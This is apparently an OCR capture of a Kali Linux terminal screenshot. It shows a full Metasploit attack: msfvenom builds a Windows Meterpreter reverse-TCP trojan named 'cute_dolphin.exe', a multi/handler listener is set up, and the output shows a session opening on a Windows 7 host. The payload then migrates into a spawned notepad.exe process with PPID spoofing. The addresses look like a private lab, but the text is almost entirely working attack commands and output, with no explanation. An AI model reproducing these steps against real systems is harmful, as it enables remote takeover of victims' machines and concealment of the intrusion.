 Ettercap
5 qterminal
06:00 PM
Ettercap
Wastebasket
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.109.6 LPORT=4443 -f exe > cute_dolphin.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.109.6
lhost => 192.168.109.6
msf6 exploit(multi/handler) > set lport 4443
lport => 4443
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > set AutorunScript post/windows/manage/migrate
AutorunScript => post/windows/manage/migrate
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.109.6:4443
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.109.3
[*] Meterpreter session 1 opened (192.168.109.6:4443 -> 192.168.109.3:49160) at 2021-04-05 17:59:52 +0100
[*] Session ID 1 (192.168.109.6:4443 -> 192.168.109.3:49160) processing AutoRunScript 'post/windows/manage/mig
rate'
[*] Running module against IE8WIN7
[*] Current server process: cute_dolphin[1].exe (3416)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 3548
[+] Successfully migrated into process 3548
msf6 exploit(multi/handler) >
KALI
BY OFFENSIVE SECURITY